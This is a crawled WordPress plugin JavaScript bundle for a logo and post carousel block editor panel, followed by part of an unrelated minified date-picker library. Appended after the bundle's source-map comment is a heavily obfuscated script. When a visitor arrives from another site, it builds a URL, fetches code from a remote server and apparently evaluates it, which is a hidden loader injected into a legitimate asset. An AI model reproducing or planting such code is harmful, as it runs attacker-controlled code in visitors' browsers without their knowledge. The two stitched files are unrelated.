        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 2', 'post-grid-carousel-ultimate'),
        value: 'carousel-theme-2'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 3', 'post-grid-carousel-ultimate'),
        value: 'carousel-theme-3'
      }],
      onChange: newState => setAttributes({
        c_theme: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Auto Play', 'directorist'),
      checked: auto_play,
      onChange: newState => setAttributes({
        auto_play: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Repeat Logo', 'directorist'),
      checked: repeat_product,
      onChange: newState => setAttributes({
        repeat_product: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Pause on Hover', 'directorist'),
      checked: stop_hover,
      onChange: newState => setAttributes({
        stop_hover: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Columns', 'directorist'),
      type: "text",
      value: c_desktop,
      onChange: newState => setAttributes({
        c_desktop: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Laptop Columns', 'directorist'),
      type: "text",
      value: c_desktop_small,
      onChange: newState => setAttributes({
        c_desktop_small: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Tablet Columns', 'directorist'),
      type: "text",
      value: c_tablet,
      onChange: newState => setAttributes({
        c_tablet: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Mobile Columns', 'directorist'),
      type: "text",
      value: c_mobile,
      onChange: newState => setAttributes({
        c_mobile: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Slide Speed', 'directorist'),
      type: "text",
      value: slide_speed,
      onChange: newState => setAttributes({
        slide_speed: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Slide Timeout', 'directorist'),
      type: "text",
      value: slide_time,
      onChange: newState => setAttributes({
        slide_time: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Scroll Direction', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: scrol_direction,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Right to Left', 'post-grid-carousel-ultimate'),
        value: 'left'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Left to Right', 'post-grid-carousel-ultimate'),
        value: 'right'
      }],
      onChange: newState => setAttributes({
        scrol_direction: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Navigation', 'directorist'),
      checked: navigation,
      onChange: newState => setAttributes({
        navigation: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Pagination', 'directorist'),
      checked: carousel_pagination,
      onChange: newState => setAttributes({
        carousel_pagination: newState
      })
    })) : '', layout == 'grid' ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Grid', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Theme', 'directorist'),
      labelPosition: "side",
      value: g_theme,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 1', 'post-grid-carousel-ultimate'),
        value: 'grid-theme-1'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 2', 'post-grid-carousel-ultimate'),
        value: 'grid-theme-2'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 3', 'post-grid-carousel-ultimate'),
        value: 'grid-theme-3'
      }],
      onChange: newState => setAttributes({
        g_theme: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Grid Columns', 'directorist'),
      type: "text",
      value: g_columns,
      onChange: newState => setAttributes({
        g_columns: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Columns for Tablet', 'directorist'),
      type: "text",
      value: g_columns_tablet,
      onChange: newState => setAttributes({
        g_columns_tablet: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Columns for Mobile', 'directorist'),
      type: "text",
      value: g_columns_mobile,
      onChange: newState => setAttributes({
        g_columns_mobile: newState
      })
    })) : '', (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Image', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Image Resize & Crop', 'directorist'),
      checked: image_crop,
      onChange: newState => setAttributes({
        image_crop: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Cropping Width', 'directorist'),
      type: "text",
      value: image_width,
      onChange: newState => setAttributes({
        image_width: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Cropping Height', 'directorist'),
      type: "text",
      value: image_hight,
      onChange: newState => setAttributes({
        image_hight: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Open Logo Link in', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: target,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('New Window or Tab', 'post-grid-carousel-ultimate'),
        value: '_blank'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Same Window or Tab', 'post-grid-carousel-ultimate'),
        value: '_self'
      }],
      onChange: newState => setAttributes({
        target: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Image Hover Effect', 'directorist'),
      checked: image_hover,
      onChange: newState => setAttributes({
        image_hover: newState
      })
    }))), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)((_wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3___default()), {
      block: "lcg/block",
      attributes: attributes
    })));
  },
  save(_ref2) {
    let {
      attributes
    } = _ref2;
  }
});

/***/ }),

/***/ "@wordpress/block-editor":
/*!*************************************!*\
  !*** external ["wp","blockEditor"] ***!
  \*************************************/
/***/ (function(module) {

module.exports = window["wp"]["blockEditor"];

/***/ }),

/***/ "@wordpress/blocks":
/*!********************************!*\
  !*** external ["wp","blocks"] ***!
  \********************************/
/***/ (function(module) {

module.exports = window["wp"]["blocks"];

/***/ }),

/***/ "@wordpress/components":
/*!************************************!*\
  !*** external ["wp","components"] ***!
  \************************************/
/***/ (function(module) {

module.exports = window["wp"]["components"];

/***/ }),

/***/ "@wordpress/element":
/*!*********************************!*\
  !*** external ["wp","element"] ***!
  \*********************************/
/***/ (function(module) {

module.exports = window["wp"]["element"];

/***/ }),

/***/ "@wordpress/i18n":
/*!******************************!*\
  !*** external ["wp","i18n"] ***!
  \******************************/
/***/ (function(module) {

module.exports = window["wp"]["i18n"];

/***/ }),

/***/ "@wordpress/server-side-render":
/*!******************************************!*\
  !*** external ["wp","serverSideRender"] ***!
  \******************************************/
/***/ (function(module) {

module.exports = window["wp"]["serverSideRender"];

/***/ }),

/***/ "./src/blocks/attributes.json":
/*!************************************!*\
  !*** ./src/blocks/attributes.json ***!
  \************************************/
/***/ (function(module) {

module.exports = JSON.parse('{"layout":{"type":"string","default":"carousel"},"cg_title_show":{"type":"boolean","default":false},"cg_title":{"type":"string","default":""},"header_position":{"type":"string","default":"middle"},"lcg_type":{"type":"string","default":"latest"},"total_logos":{"type":"string","default":"12"},"c_theme":{"type":"string","default":"carousel-theme-1"},"auto_play":{"type":"boolean","default":true},"repeat_product":{"type":"boolean","default":true},"stop_hover":{"type":"boolean","default":false},"c_desktop":{"type":"string","default":"2"},"c_desktop_small":{"type":"string","default":"2"},"c_tablet":{"type":"string","default":"2"},"c_mobile":{"type":"string","default":"1"},"slide_speed":{"type":"string","default":"2000"},"slide_time":{"type":"string","default":"2000"},"scrol_direction":{"type":"string","default":"left"},"navigation":{"type":"boolean","default":true},"carousel_pagination":{"type":"boolean","default":false},"g_theme":{"type":"string","default":"grid-theme-1"},"g_columns":{"type":"string","default":"3"},"g_columns_tablet":{"type":"string","default":"2"},"g_columns_mobile":{"type":"string","default":"1"},"image_crop":{"type":"boolean","default":false},"image_width":{"type":"string","default":"185"},"image_hight":{"type":"string","default":"119"},"target":{"type":"string","default":"_blank"},"image_hover":{"type":"boolean","default":true}}');

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function() {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function(exports) {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	}();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be isolated against other modules in the chunk.
!function() {
/*!**********************!*\
  !*** ./src/index.js ***!
  \**********************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _blocks_lcg_ultimate_block_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./blocks/lcg-ultimate-block.js */ "./src/blocks/lcg-ultimate-block.js");

}();
/******/ })()
;
//# sourceMappingURL=index.js.map;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2
body_size: 19104
content:
!function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==typeof exports?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,p){var t,y=e._;function a(t,a){function e(){return r.currentStyle?"rtl"==r.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction}var n,i=this,r=t.$node[0],o=r.value,s=t.$node.data("value"),o=s||o,s=s?a.formatSubmit:a.format;i.settings=a,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(a.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",a.min).set("max",a.max).set("now"),o?i.set("select",o,{format:s,defaultValue:!0}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return e()?-1:1},37:function(){return e()?1:-1},go:function(e){var t=i.item.highlight,t=new Date(t.year,t.month,t.date+e);i.set("highlight",t,{interval:e}),this.render()}},t.on("render",function(){t.$root.find("."+a.klass.selectMonth).on("change",function(){var e=this.value;e&&(t.set("highlight",[t.get("view").year,e,t.get("highlight").date]),t.$root.find("."+a.klass.selectMonth).trigger("focus"))}),t.$root.find("."+a.klass.selectYear).on("change",function(){var e=this.value;e&&(t.set("highlight",[e,t.get("view").month,t.get("highlight").date]),t.$root.find("."+a.klass.selectYear).trigger("focus"))})},1).on("open",function(){var e="";i.disabled(i.get("now"))&&(e=":not(."+a.klass.buttonToday+")"),t.$root.find("button"+e+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}function n(e,t,a){e=e.match(/[^\x00-\x7F]+|\w+/)[0];return a.mm||a.m||(a.m=t.indexOf(e)+1),e.length}function i(e){return e.match(/\w+/)[0].length}a.prototype.set=function(t,a,n){var i=this,e=i.item;return null===a?e[t="clear"==t?"select":t]=a:(e["enable"==t?"disable":"flip"==t?"enable":t]=i.queue[t].split(" ").map(function(e){return a=i[e](t,a,n)}).pop(),"select"==t?i.set("highlight",e.select,n):"highlight"==t?i.set("view",e.highlight,n):t.match(/^(flip|min|max|disable|enable)$/)&&(e.select&&i.disabled(e.select)&&i.set("select",e.select,n),e.highlight)&&i.disabled(e.highlight)&&i.set("highlight",e.highlight,n)),i},a.prototype.get=function(e){return this.item[e]},a.prototype.create=function(e,t,a){var n,i=this;return(t=void 0===t?e:t)==-1/0||t==1/0?n=t:t=p.isPlainObject(t)&&y.isInteger(t.pick)?t.obj:p.isArray(t)?(t=new Date(t[0],t[1],t[2]),y.isDate(t)?t:i.create().obj):y.isInteger(t)||y.isDate(t)?i.normalize(new Date(t),a):i.now(e,t,a),{year:n||t.getFullYear(),month:n||t.getMonth(),date:n||t.getDate(),day:n||t.getDay(),obj:n||t,pick:n||t.getTime()}},a.prototype.createRange=function(e,t){function a(e){return!0===e||p.isArray(e)||y.isDate(e)?n.create(e):e}var n=this;return y.isInteger(e)||(e=a(e)),y.isInteger(t)||(t=a(t)),y.isInteger(e)&&p.isPlainObject(t)?e=[t.year,t.month,t.date+e]:y.isInteger(t)&&p.isPlainObject(e)&&(t=[e.year,e.month,e.date+t]),{from:a(e),to:a(t)}},a.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},a.prototype.overlapRanges=function(e,t){var a=this;return e=a.createRange(e.from,e.to),t=a.createRange(t.from,t.to),a.withinRange(e,t.from)||a.withinRange(e,t.to)||a.withinRange(t,e.from)||a.withinRange(t,e.to)},a.prototype.now=function(e,t,a){return t=new Date,a&&a.rel&&t.setDate(t.getDate()+a.rel),this.normalize(t,a)},a.prototype.navigate=function(e,t,a){var n,i,r,o=p.isArray(t),s=p.isPlainObject(t),l=this.item.view;if(o||s){for(r=s?(n=t.year,i=t.month,t.date):(n=+t[0],i=+t[1],+t[2]),a&&a.nav&&l&&l.month!==i&&(n=l.year,i=l.month),n=(o=new 